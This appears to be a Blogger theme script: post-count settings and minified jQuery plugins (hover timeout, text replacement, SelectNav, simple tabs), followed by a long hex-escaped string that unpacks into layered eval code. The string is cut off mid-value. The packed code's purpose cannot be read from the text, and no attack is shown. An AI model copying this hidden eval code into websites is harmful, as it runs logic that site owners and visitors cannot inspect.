var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x